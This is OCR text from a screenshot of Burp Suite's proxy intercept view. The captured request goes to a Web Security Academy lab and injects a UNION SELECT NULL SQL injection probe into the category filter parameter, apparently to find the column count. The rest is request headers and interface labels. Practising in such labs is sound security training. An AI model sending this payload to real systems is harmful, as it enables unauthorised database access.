 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.6.1 - Temporary Project - Licens..
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop . Open browser
ime Type Direction Method URL
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: web-security-academy.n
3 Cookie: session= ANYbveTiCkUpSZ9CsDV
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google
Chrome";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https:// .web-security-academy
t/filter?category=Lifestyle
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes